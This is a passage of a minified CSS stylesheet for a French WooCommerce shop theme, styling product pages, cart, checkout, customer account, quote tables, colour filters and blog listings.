button{font-weight:700}.cadre-var .box-info .product-informations .box-button .apel-modal-rapel{margin-left:0;width:48%;background-color:#555}.cadre-var .box-info .product-informations .box-button .apel-modal-rapel:hover{border-color:#555;background-color:#fff;color:#555}.recap-prix{margin-top:2rem;min-height:400px}.recap-prix .calcul-prix a{font-weight:700}.recap-prix .calcul-prix a:hover{color:#309471}.recap-prix .date-livraison .date-text{font-weight:700;color:#000}.recap-prix .date-livraison .date-text-result .with-marquage{display:none}.recap-prix .prix-total .total{align-content:center;align-items:center;font-size:25px;font-weight:700;color:#000}.recap-prix .prix-total .total-result{text-align:right}.recap-prix .prix-total .total-result .price-per-unit,.recap-prix .prix-total .total-result .total-tva{font-size:12px}.recap-prix .prix-total .total-result .total-price{font-size:25px;font-weight:700;color:#000}.recapPrix{color:#000}.recapPrix .marquage-prix{border-bottom:1px solid #b7b7b7;margin:.5rem 0;padding-bottom:.5rem}.recapPrix .right{float:right}.cadre-gallery{overflow:hidden;width:50%}.cadre-gallery .promotron button{background-color:#fa8071;border:1px solid #fa8071}.cadre-gallery .promotron button:hover{transition:background-color 0.4s ease;background-color:#fff;color:#fa8071}.cadre-gallery .thumbnails{height:600px;position:relative;display:flex;flex-direction:column;line-height:0;border:1px solid #d2c9c9;padding:1rem;border-radius:7px;overflow:hidden}.cadre-gallery .thumbnails .next{position:absolute;left:42.5%;top:93%;background-color:#309471;color:#fff;height:fit-content;transform:rotate(90deg);padding:.3rem}.cadre-gallery .thumbnails li{flex:auto;height:200px;flex:0 0 auto}.cadre-gallery .thumbnails a{cursor:pointer;display:block}.cadre-gallery .thumbnails img{height:200px;width:auto;object-fit:cover;object-position:top;margin:.5rem auto}.categories-box{justify-content:center;align-items:center}.slides{overflow:hidden;position:relative;margin:auto;padding:0 2rem}.slides .slide{z-index:1;background-color:#fff}.slides img{object-fit:cover}.slides .slide.show{display:block;z-index:3;-webkit-animation:slide 1s 1}.slides .slide:not(.show){display:none;z-index:1;-webkit-animation:hidden 1s 1}@-webkit-keyframes slide{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@keyframes slide{0%{transform:translateY(-100%)}100%{transform:translateY(0%)}}@-webkit-keyframes hidden{0%{z-index:2}100%{z-index:2}}@keyframes hidden{0%{z-index:2}100%{z-index:2}}.woocommerce{margin-bottom:2rem}.woocommerce .tab-content{height:0;transition:height .35s}.woocommerce .tab-content .button-valider{width:fit-content;margin:10px auto;margin-left:43%}.woocommerce .tab{background-color:#d2c9c9;margin-bottom:1rem}.woocommerce .tab input:checked~.tab-content{height:auto}.woocommerce .tab input:checked+label{font-size:1.25rem;padding:1.25rem;border-left-width:2px;background-color:#f8fafc}.woocommerce .tab label::after{float:right;right:0;top:0;display:block;width:1.5em;height:1.5em;line-height:1.5;font-size:1.25rem;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.woocommerce .tab input[type=checkbox]+label::after{content:"+";font-weight:700;border-width:1px;border-radius:9999px;border-color:#b8c2cc}.woocommerce .tab input[type=radio]+label::after{content:"\25BE";font-weight:700;border-width:1px;border-radius:9999px;border-color:#b8c2cc}.woocommerce .tab input[type=checkbox]:checked+label::after{transform:rotate(315deg);color:#b8c2cc}.woocommerce .tab input[type=radio]:checked+label::after{transform:rotateX(180deg);color:#b8c2cc}.woocommerce .tab input:checked+label{font-size:1rem}.description-produit a{color:#309471;font-weight:700}.description-produit .contenu{position:absolute;opacity:0}.description-produit .activeContenu{-webkit-animation:fade 0.5s forwards;animation:fade 0.5s forwards}@-webkit-keyframes fade{from{opacity:0}to{opacity:1}}@keyframes fade{from{opacity:0}to{opacity:1}}.description-produit .container-onglets .onglet{border:1px solid #bbb9b9;border-radius:0 10px 0 0;padding:5px 10px 0 5px;text-align:center;position:relative;cursor:pointer;background-color:#fff}.description-produit .container-onglets .onglet h4{font-size:12px}.description-produit .container-onglets :first-child{z-index:3}.description-produit .container-onglets :nth-child(2){z-index:2}.description-produit .container-onglets :not(:first-child){border-left:none;left:-8px}.description-produit .container-onglets :last-child{left:-14px}.description-produit .container-onglets .active{background-color:#309471}.description-produit .container-onglets .active h4{color:#fff}@media (max-width:1470px) and (min-width:1280px){.cadre-gallery,.cadre-var{width:50%}.cadre-gallery{left:11.5%;top:35%}}@media (max-width:1279px) and (min-width:1025px){.cadre-gallery,.cadre-var{width:50%;margin-top:3rem}.cadre-gallery .thumbnails img{height:100px}}@media (max-width:1024px) and (min-width:681px){.cadre-gallery,.cadre-var{width:100%}.master-cadre .cadre-gallery .thumbnails{height:450px}.master-cadre .cadre-gallery .thumbnails li{height:150px}.master-cadre .cadre-gallery .thumbnails li img{height:150px}.master-cadre .cadre-gallery .thumbnails .next{top:92%}.cadre-var{margin-top:3rem}}@media (max-width:680px) and (min-width:361px){.cadre-gallery,.cadre-var{width:100%}.master-cadre .cadre-gallery .thumbnails{height:330px}.master-cadre .cadre-gallery .thumbnails li{height:110px}.master-cadre .cadre-gallery .thumbnails li img{height:110px}.master-cadre .cadre-gallery .thumbnails .next{left:38.5%;top:89%}.master-cadre .cadre-var .box-info .product-informations .box-button .apel-modal-rapel{margin-left:0;width:auto}.cadre-var{margin-top:3rem}}@media (max-width:380px){.cadre-gallery,.cadre-var{width:100%}.master-cadre .cadre-gallery .thumbnails{height:210px}.master-cadre .cadre-gallery .thumbnails li{height:70px}.master-cadre .cadre-gallery .thumbnails li img{height:70px}.master-cadre .cadre-gallery .thumbnails .next{left:28.5%;top:82%}}@media (max-width:680px){.single-product.v2 .entete-produit h1{font-size:1.5rem}.single-product.v2 .cadre-gallery .flex{flex-direction:column-reverse}.single-product.v2 .cadre-gallery .flex .thumbnails{flex-direction:row;height:auto;width:100%}.single-product.v2 .cadre-gallery .flex .thumbnails .next{left:auto;top:50%;right:0;transform:translateY(-40%) rotate(0deg)}.single-product.v2 .cadre-var{margin-top:0}}.single-product.v2 .breadcrum{margin-bottom:1rem}.single-product.v2 .entete-produit{margin-bottom:1rem;width:100%}*{font-family:"Open Sans",sans-serif;font-style:normal;font-variant-caps:normal;font-variant-east-asian:normal;font-variant-ligatures:normal;font-variant-numeric:normal;font-weight:300;color:#555}@media (min-width:1024px){.lg\:w-1\/5{width:19%}}h1{font-size:2.2rem;color:#555}h2{font-size:1.6rem;margin-top:1.5rem;margin-bottom:.5rem;color:#555}h3{font-size:1.2rem;margin-top:1rem;margin-bottom:.5rem;color:#555}p{font-size:16px}a{color:#555;font-family:"Open Sans",sans-serif;text-decoration:none!important}li{list-style:none}.wp-block-group{margin:0 auto}.alignwide{max-width:80%!important}strong{font-weight:800;color:#464545}.wp-container-2>*{margin:0 auto!important}.wp-container-5>*{margin:0 auto!important}.wp-container-7>*{margin:0 auto!important}.wp-container-9>*{margin:0 auto!important}.wp-container-11>*{margin:0 auto!important}.wp-container-13>*{margin:0 auto!important}.wp-container-15>*{margin:0 auto!important}.wp-container-17>*{margin:0 auto!important}.wp-container-19>*{margin:0 auto!important}input,select,.selection .select2-selection{background-color:#fff;border-color:#ddd;border-width:1px;border-radius:7px;height:36px}input{padding-left:.5rem}.select2-dropdown{background-color:#ddd;font-size:14px}.single-product .breadcrum{font-size:.8rem;margin-bottom:1rem}.wp-block-columns{margin-bottom:0}.pagination{text-align:center;margin:1rem auto}.pagination .page-numbers{display:inline-block;padding:5px 10px;margin:0 2px 0 0;border:1px solid #eee;line-height:1;text-decoration:none;border-radius:2px;font-weight:600}.pagination .page-numbers.current,.pagination a.page-numbers:hover{background:#f9f9f9}.bouton-vert{cursor:pointer;background-color:#309471;padding:.3rem .8rem;margin:.5rem .5rem;border-radius:7px;color:#fff;font-size:.9rem;font-weight:700;border:1px solid #309471;text-align:center;text-decoration:none;white-space:nowrap;display:inline-block}.bouton-vert:last-child{margin-right:0}.bouton-vert:first-child{margin-left:0}.bouton-vert:hover{transition:background-color 0.4s ease;background-color:#fff;color:#309471}.bouton-vert:hover a,.bouton-vert:hover button{color:#309471;text-decoration:none}p a,.entry-content a{font-weight:700}p a:not(.bouton-vert),.entry-content a:not(.bouton-vert){color:#309471}@media (min-width:1280px){.container{max-width:100%}}@media (max-width:1280px) and (min-width:768px){.wp-block-column{flex-basis:100%!important}.container{max-width:1050px!important}}.connexion{width:84%;font-size:14px}.connexion input{padding-left:1rem}.connexion h1{font-weight:700;font-size:1.25rem}.connexion button{background-color:#309471;padding:.5rem 1rem;border-radius:7px;color:#fff}.connexion .required{color:red;font-weight:700;border:0!important;text-decoration:none}.connect input{padding-left:1rem}.connect h2{font-weight:700}.connect .connect-account{background-color:#fff;padding:.5rem 3rem;border:1px solid gray;border-radius:7px;color:#000;font-weight:700}.connect .create-account{background-color:#309471;padding:.5rem 3rem;border-radius:7px;color:#fff;font-weight:700}.connect .required{color:red;font-weight:700;border:0!important;text-decoration:none}.connect button{background-color:#309471;padding:.5rem 1rem;border-radius:7px;color:#fff}.woocommerce-account .addresses{font-size:15px}.woocommerce-account .addresses .title .edit{background-color:#309471;padding:.5rem 1rem;border-radius:7px;color:#fff;font-weight:700;border:1px solid #309471}.woocommerce-account .addresses .title .edit:hover{background-color:#fff;color:#309471}@media (min-width:1024px){.custom-login,.custom-register{width:49%}}.login p{font-size:14px}.login .remember span{position:relative;top:-10px}.login .remember .rememberme{width:25px}.register{font-size:14px}.register input:focus,.register input:active{outline:2px solid #309471}.register h2{font-weight:700;margin-top:0}.register input[type="checkbox"]:focus,.register input[type="checkbox"]:active{outline:none}.register select{font-weight:700;padding-left:1rem}.register .entreprise{margin-right:1rem}.register #entreprise,.register #prive{width:20px;position:relative;top:10px}.register .check-alt label{position:relative;top:5px}.register .check-alt #Afacturation,.register .check-alt #Alivraison{width:25px}.register .check-alt .edit-billing,.register .check-alt .edit-shipping{display:none}.register .check-alt .edit-billing p,.register .check-alt .edit-shipping p{font-size:14px}.register .check-alt .showed{display:block}.contactez-nous .breadcrum{margin-bottom:2rem}.contactez-nous h1{font-size:2rem;color:#555;margin-bottom:2rem}.contactez-nous input[type="submit"]{cursor:pointer;background-color:#309471;padding:.3rem .8rem;margin:.5rem .5rem;border-radius:7px;color:#fff;font-size:1rem;font-weight:800;border:1px solid #309471;text-align:center;text-decoration:none}.contactez-nous input[type="submit"]:hover{transition:background-color 0.4s ease;background-color:#fff;color:#309471}.contactez-nous input[type="submit"]:hover a,.contactez-nous input[type="submit"]:hover button{color:#309471;text-decoration:none}.edit-account .gender{position:relative;top:-5px;width:1rem}.woocommerce-account .woocommerce-MyAccount-content .order-again a{color:#fff;background-color:#309471}.woocommerce-account .woocommerce-MyAccount-content .order-again a:hover{color:#309471;background-color:#fff;border:1px solid #309471}.woocommerce-account .woocommerce-MyAccount-content p{font-size:14px;margin:0}.woocommerce-account .woocommerce-MyAccount-content p a{color:#309471;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-content input{padding-left:1rem}.woocommerce-account .woocommerce-MyAccount-content .info-billing p{margin:1rem 0}.box-mon-compte{width:83%;margin:0 auto}.box-mon-compte .bonjour{font-size:2rem}.box-mon-compte .bonjour .display-name{font-weight:700}.box-mon-compte .entreprise{margin-bottom:2rem}.box-mon-compte .entreprise span{font-weight:700}.box-mon-compte h2{font-size:1.8rem;margin-bottom:1rem}.box-mon-compte h3{font-weight:700}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav{margin-bottom:1rem;display:flex}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav .is-active{background-color:#309471;color:white!important}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav a{text-decoration:none;height:auto;border:1px solid gray;padding:1rem;text-align:center;text-transform:uppercase;font-size:14px;display:block;width:100%}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:hover{background-color:#309471;color:white!important}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:active{background-color:#309471;color:white!important}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:last-child{border-bottom:1px solid gray}.box-mon-compte .form-edit-button{background-color:#309471;padding:.5rem 1rem;border-radius:7px;color:#fff;font-weight:700;border:1px solid #309471;margin-top:1rem}.box-mon-compte .form-edit-button:hover{background-color:#fff;color:#309471}.woocommerce-info{border-top-color:#309471;font-size:14px}.woocommerce-info::before{color:#309471}#vtiger-devis .imgPdf{width:21%;margin:2px}#vtiger-devis .devis-validation{padding:.2rem .5rem}#vtiger-devis .actions .bouton-vert{margin:3px 0}#vtiger-devis .woocommerce-orders-table{border-left:none;border-right:none}@media (min-width:780px){.woocommerce-MyAccount-navigation .box-nav display:block a{width:75%}}@media (max-width:1279px){.box-mon-compte{width:95%}}@media (max-width:1064px){.modifPdf{font-size:13px}}@media (max-width:768px){.box-mon-compte .woocommerce-MyAccount-navigation .box-nav{display:block}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav a{border-bottom:none}#vtiger-devis .imgPdf{width:14%}#vtiger-devis .modifPdf{font-size:15px}#vtiger-devis h2{margin-top:1rem}#vtiger-devis .shop_table_responsive tr td:nth-child(1):before{content:"Status :"!important}#vtiger-devis .shop_table_responsive tr td:nth-child(2):before{content:"N° de devis :"!important}#vtiger-devis .shop_table_responsive tr td:nth-child(3):before{content:"Date :"!important}#vtiger-devis .shop_table_responsive tr td:nth-child(4):before{content:"Total :"!important}#vtiger-devis .shop_table_responsive tr td:nth-child(5) a{justify-content:end;display:flex}#vtiger-devis .shop_table_responsive tr td:nth-child(5):before{content:"Detail :"!important}#vtiger-devis .shop_table_responsive tr td:nth-child(6){padding:1rem .05rem}#vtiger-devis .shop_table_responsive tr td:nth-child(6):before{content:""!important}}.post-2221433 .validation-BAT{margin:100px auto 15px!important}.woocommerce-MyAccount-content .round{border-radius:1rem;width:.5rem;height:.5rem;display:inline-block}.woocommerce-MyAccount-content table{table-layout:fixed;width:100%;border-collapse:collapse;text-align:left}.woocommerce-MyAccount-content table .button{background-color:#309471;padding:.5rem .5rem;border-radius:7px;color:#fff;font-weight:700;border:1px solid #309471;margin:0 .25rem .25rem;font-size:.7rem}.woocommerce-MyAccount-content table .button:hover{background-color:#fff;color:#309471}.woocommerce-MyAccount-content .woocommerce-Button--next{background-color:#309471!important;padding:.5rem 1rem!important;border-radius:7px!important;color:white!important;border:1px solid #309471!important}.woocommerce-MyAccount-content .woocommerce-Button--next:hover{background-color:white!important;color:#309471!important}.woocommerce-order{color:#555}.woocommerce-order p{margin-bottom:1rem;font-weight:700}.woocommerce-order h2,.woocommerce-order h3{margin-bottom:1rem}.woocommerce-order .order_details li{font-size:15px!important}.woocommerce-order .order_details li strong{font-size:15px!important;line-height:2.5!important;color:#555}.woocommerce-order .order_details li strong .woocommerce-Price-amount bdi{font-weight:700}.woocommerce-order .woocommerce-customer-details--phone,.woocommerce-order .woocommerce-customer-details--email{font-weight:300}.paiement-commande .payment_method_cod{display:none}.logo #drop-zone{width:100%;font-family:Arial;text-align:center;position:relative;line-height:180px;font-size:20px;color:rgba(0,0,0,.3)}.logo .title{margin-bottom:2rem}.logo .title h3{font-size:2rem}.logo .logo-submit{width:100%;display:flex;justify-content:center;margin:1rem 0}.logo .logo-submit button{background-color:#309471;padding:.5rem 2rem;border-radius:7px;color:#fff;font-weight:700}.logo .gallery-logo .box-logo{border:1px solid gray;padding:.5rem}.woocommerce-checkout.panier_avec_marquages .wc_payment_methods,.woocommerce-checkout.panier_avec_marquages .valid-bat{display:none}.woocommerce-checkout label,.woocommerce-checkout input,.woocommerce-checkout select,.woocommerce-checkout .select2-selection,.woocommerce-checkout textarea p{font-size:14px!important}.woocommerce-checkout textarea{border:solid 1px #ddd;height:120px;padding:5px;border-radius:7px}.woocommerce-checkout #payment{background-color:#fff;border:1px solid rgba(0,0,0,.1)}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method{list-style:none!important}.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method input{position:relative;top:10px}.woocommerce-checkout #payment .woocommerce-privacy-policy-text a{color:#309471}.woocommerce-checkout #payment #place_order{background-color:#309471!important;padding:.5rem 1rem!important;border-radius:7px!important;color:#fff;font-weight:bold!important;border:1px solid #309471!important;font-size:15px}.woocommerce-checkout #payment #place_order:hover{background-color:white!important;color:#309471!important}.woocommerce-checkout .woocommerce-shipping-fields .checkbox input{position:relative;top:10px}.page-footer a{color:#309471!important}.page-footer h1{font-weight:700;margin-bottom:2rem;font-size:30px}.page-footer h2,.page-footer h3,.page-footer h4{font-weight:700;margin-bottom:1rem}.page-footer .image-sac{width:40%}.page-footer img{width:100%}.page-footer .vert{background-color:#309471;color:#fff;padding:1rem}.page-footer .hight p{background-color:#309471;width:fit-content;margin:0 auto;color:#fff;padding:1rem}.logiciel-cryptage h3{margin-top:2rem}.logiciel-cryptage ul{list-style:none;margin:0!important;padding:0}.logiciel-cryptage ul li{list-style-type:none!important;background-color:#f6f6f6;padding:7px;margin-bottom:10px;text-transform:capitalize}.qui-sommes-nous h3,.integration-fichiers h3,.partitionnement h3,.recherche-produits h3{margin-top:2rem}.qui-sommes-nous ul,.integration-fichiers ul,.partitionnement ul,.recherche-produits ul{list-style:none;margin:0!important;padding:0}.qui-sommes-nous ul li,.integration-fichiers ul li,.partitionnement ul li,.recherche-produits ul li{list-style-type:none!important;background-color:#f6f6f6;padding:7px;margin-bottom:10px;text-transform:capitalize}.qui-sommes-nous .adresse p,.integration-fichiers .adresse p,.partitionnement .adresse p,.recherche-produits .adresse p{background-color:#309471;width:fit-content;margin:0 auto;margin-top:0;padding:1rem 2rem;margin-top:2rem}.qui-sommes-nous .adresse p strong,.integration-fichiers .adresse p strong,.partitionnement .adresse p strong,.recherche-produits .adresse p strong{color:#fff;font-weight:700}.qui-sommes-nous .wp-block-embed-youtube,.integration-fichiers .wp-block-embed-youtube,.partitionnement .wp-block-embed-youtube,.recherche-produits .wp-block-embed-youtube{height:100%}.qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper,.integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper,.partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper,.recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper{height:100%}.qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper iframe,.integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper iframe,.partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper iframe,.recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper iframe{height:100%;width:100%}.tel-footer{background-color:#ffffffdb;text-align:center;width:100%;height:100px;box-shadow:0 -10px 15px rgba(0,0,0,.1);position:fixed;bottom:0;left:0;z-index:20;display:flex;align-items:center;justify-content:center;font-size:1.3rem}.tel-footer a{font-size:1.3rem}.tel-footer a svg{margin-right:5px;display:inline-block;width:30px;height:30px}body:has(.tel-footer){padding-bottom:100px}@media (max-width:580px){body:has(.tel-footer) header.header .contact-tel1{display:none}}.woocommerce-cart .panier{clear:both}.woocommerce-cart .panier .panier-recap{clear:both;border-bottom:1px solid gray;padding-bottom:3rem;padding-top:3rem}.woocommerce-cart .panier .panier-recap .panier-recap-upload{border-left:none;padding-left:0}.woocommerce-cart .panier .panier-recap .panier-recap-upload .item-logo{height:50px;margin-bottom:.5rem}.woocommerce-cart .panier .panier-recap .panier-info{padding:0 .5rem}.woocommerce-cart .panier .panier-recap .panier-info .title{margin-bottom:1rem}.woocommerce-cart .panier .panier-recap .panier-info .title h3{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-info .panier-info-info{font-size:14px}.woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-stock .instock{margin-right:.5rem;background-color:green;width:1rem;height:1rem;display:block;border-radius:50%;position:relative;top:3px}.woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-couleur .couleur{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-quantite .quantite{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage{margin-top:1.5rem}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .title{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap{font-size:14px}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .marquage{padding-right:.5rem}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .emplacement,.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .nb-couleur{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .text,.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .chiffre{font-weight:800}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix{font-size:14px}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix input{position:relative;top:11px;margin-right:6px}.woocommerce-cart .panier .process-commande{columns:2;padding-right:10%;font-size:80%}.woocommerce-cart .panier .process-commande .etape{line-height:20px;padding-left:40px;margin-bottom:15px}.woocommerce-cart .panier .process-commande .etape .titre{font-weight:600;margin-bottom:-5px}.woocommerce-cart .panier .process-commande .etape .titre .numero{margin-left:-40px;background-color:#777;color:#fff;border-radius:50%;padding:4px 11px;margin:5px;margin-left:-40px;display:inline-block;font-weight:600}.woocommerce-cart .panier .div-totaux .panier-total{font-size:14px}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up{border-bottom:1px solid gray}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port.shipping .result{text-align:left}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .text{width:100%}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result{width:100%;text-align:right}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .woocommerce-shipping-destination strong{font-size:15px}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result #shipping_method li label{width:100%;display:flex;justify-content:space-between}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_country_field .selection .select2-selection .select2-selection__rendered{font-size:14px}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_city_field #calc_shipping_city{padding-left:.5rem;font-size:14px}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_postcode_field #calc_shipping_postcode{padding-left:.5rem;font-size:14px}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button{color:#fff;background-color:#309471;font-size:14px;border:1px solid #309471;border-radius:7px;padding:.5rem 2rem}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button:hover{color:#309471;background-color:#fff}.woocommerce-cart .panier .div-totaux .panier-total .panier-total-down .total-ht .result{font-size:25px;font-weight:800}.woocommerce-cart .boutons-panier{clear:both}.woocommerce-cart .boutons-panier .box-button .devis .commande{width:100%}@media (min-width:768px){.woocommerce-cart .panier .panier-recap .panier-recap-upload{border-left:1px solid #d6d6d6;padding-left:.5rem}.woocommerce-cart .panier .panier-recap .panier-recap-upload a{color:green;border:solid 1px green;border-radius:7px;padding:.3rem .8rem;margin:.5rem .5rem}.woocommerce-cart .panier .panier-recap .panier-recap-info-marquage{margin-top:0}}#message-demande-devis{text-align:center;padding-top:4rem}#message-demande-devis+.panier{display:none}.page-404 .text-404{max-width:32rem}.page-404 .button{background-color:#309471;padding:.5rem 2rem;border-radius:7px;color:#fff;font-size:14px;font-weight:800}.page-404 .bg{background-image:url(/wp-content/themes/tailpress/resources/images/404.jpeg);width:100%;height:65vh;background-size:contain;background-repeat:no-repeat;background-position:center}.page-404 .title-404 div{font-size:2rem;font-weight:700;margin-top:2rem}.page-404 .tendances{margin:2rem auto}.page-404 .video-404{margin:2rem 0}.recap-commande{padding:10px 0 0 2rem}.recap-commande .recap-header{font-weight:700}.recap-commande .button{background-color:#309471;padding:.5rem 3rem;border-radius:7px;color:#fff}.recap-commande .recap-body{font-size:14px;border-bottom:1px solid gray}.recap-commande .recap-body .recap-img{width:20%}.recap-commande .recap-body .recap-info{width:70%}.recap-commande .recap-body .recapprix{width:10%}.recap-commande .prix-recap-commande{position:relative;left:20%;font-size:14px}.recap-commande .prix-recap-commande .HT{font-weight:800;font-size:2rem}.recap-commande .commentaire{position:relative;left:20%;font-size:14px}.recap-commande .commentaire p{font-size:14px}.recap-commande .commentaire .text-commentaire{background-color:#ddd;border-radius:7px;border:none;outline:#309471}.recap-commande .commentaire input[type="checkbox"]{width:25px;position:relative;top:5px}.recap-commande .commentaire .button-commande{background-color:#309471;width:100%;display:block;padding:.5rem 3rem;border-radius:7px;text-align:center;font-weight:700;color:#fff;border:1px solid #309471}.recap-commande .commentaire .button-commande:hover{color:#309471;background-color:#fff}.single-post .container .post{width:80%;margin:0 auto}.single-post .container .wp-block-button__link{display:none}.single-post .recent-posts{margin-top:2rem;padding:1.5rem;background-color:#f9f9f9;border:1px solid #e0e0e0;border-radius:8px}.single-post .recent-posts h2{font-size:1.5rem;margin-bottom:1rem;color:#333}.single-post .recent-posts ul{list-style:none;padding:0}.single-post .recent-posts ul li{margin-bottom:.5rem}.single-post .recent-posts ul li a{text-decoration:none;color:#0073aa;font-weight:500}.single-post .recent-posts ul li a:hover{text-decoration:underline;color:#005177}.blog-list-container .blog-card{padding:0 2rem 2rem 0}.blog-list-container .blog-card .blog-card-image{object-fit:cover;width:100%}.blog-list-container .blog-card .blog-card-image img{object-fit:cover;width:100%}.blog-list-container .blog-card .blog-card-button{margin:1.5rem 0}.blog-list-container .blog-card .blog-card-button a{background:#309471;padding:1rem;color:#fff;border:1px solid #309471}.blog-list-container .blog-card .blog-card-button a:hover{background:#fff;color:#309471}@media (max-width:1024px){.blog-list-container .blog-card{padding:1rem;width:100%}}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%!important}.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}.woocommerce-MyAccount-orders #uploadLogo label{cursor:pointer;background-color:#309471;padding:.3rem .5rem;border-radius:7px;color:#fff;font-size:.7rem;font-weight:700;border:1px solid #309471;text-align:center;white-space:nowrap;display:inline-block}.woocommerce-MyAccount-orders #uploadLogo label:hover{background-color:#fff;color:#309471}@media (max-width:768px){.box-mon-compte .woocommerce-MyAccount-navigation{float:none;width:100%}.box-mon-compte .woocommerce-MyAccount-navigation .box-nav{width:100%}}.selected_color{display:none}.form-colors{display:flex;border:solid 1px grey;padding:0 1rem;align-content:stretch;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:stretch;margin-bottom:2rem}.form-colors>div{display:flex;align-items:center;flex-wrap:wrap}.form-colors>div.filtre-prix{margin-top:25px;margin-bottom:25px;padding:10px 0}.form-colors>div.filtre-prix #price_slider{width:200px;margin-right:25px;margin-left:15px}.form-colors>div.filtre-prix #price_slider .noUi-origin .noUi-handle{width:14px;right:-7px}.form-colors>div.filtre-prix #price_slider .noUi-origin .noUi-handle:before{left:4px}.form-colors>div.filtre-prix #price_slider .noUi-origin .noUi-handle:after{left:7px}.form-colors>div.filtre-prix #price_slider .noUi-origin .noUi-handle.noUi-handle-lower .noUi-tooltip{bottom:-160%}.form-colors>div.filtre-prix #price_slider .noUi-connect{background:#309471}.form-colors .button{display:inline-block;position:relative;width:25px;height:25px;margin:10px;cursor:pointer}.form-colors .button span{display:block;position:absolute;width:25px;height:25px;padding:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-radius:100%;background:#eee;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);transition:ease .3s}.form-colors input:checked~.button span,.form-colors input:hover~.button span{padding:20px}.form-colors .Orange .button span{background:#FF5722}.form-colors .Bleu .button span{background:#2196F3}.form-colors .Rouge .button span{background:red}.form-colors .Noir .button span{background:#000}.form-colors .Blanc .button span{background:#fff}.form-colors .Gris .button span{background:gray}.form-colors .Vert .button span{background:green}.form-colors .Jaune .button span{background:yellow}.form-colors .Violet .button span{background:purple}.form-colors .Multicolore .button span{background:linear-gradient(89.7deg,#df0000 2.7%,#d65b00 15.1%,#e9f500 29.5%,#17ff11 45.8%,#1dffff 61.5%,#0511ff 76.4%,#ca00fd 92.4%)}.form-colors label .layer{display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;z-index:-1}@media (max-width:932px){.form-colors{flex-direction:column;align-items:center}.form-colors>div{display:flex;align-items:center;flex-wrap:wrap;align-content:center;justify-content:center}}.w-4\/5.mx-auto .wp-block-columns{display:flex;flex-wrap:wrap;max-width:100%!important;justify-content:center}.w-4\/5.mx-auto .wp-block-column{flex:1;max-width:100%;min-width:0;box-sizing:border-box}